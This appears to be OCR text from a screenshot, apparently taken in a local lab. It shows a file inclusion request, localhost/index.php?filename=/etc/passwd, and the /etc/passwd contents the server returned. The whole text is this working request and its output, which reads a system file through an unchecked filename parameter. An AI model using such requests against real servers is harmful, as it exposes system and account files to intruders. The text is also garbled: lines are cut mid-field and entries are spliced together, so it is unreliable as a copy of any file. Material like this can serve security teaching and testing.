 localhost/index.php?filenam
localhost/index.php?filename=/etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/s
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bu
/usr/sbin/nologin systemd-network:x:101:102:systemd Network Manageme
/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/n
Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin uuidd:x:108:113
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534
openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/
dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
Manager:/var/lib/lightdm:/bin/false tcpdump:x:120:128::/nonexistent:/usr/s
/nologin ntp:x:124:133::/nonexistent:/usr/sbin/nologin postgres:x:125:134:P
/run/miredo-server:/usr/sbin/nologin iodine:x:128:65534::/run/iodine:/usr/s
/usr/sbin/nologin _gvm:x:132:139::/var/lib/openvas:/usr/sbin/nologin beef-x
statd:x:135:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:136:141:MySQL S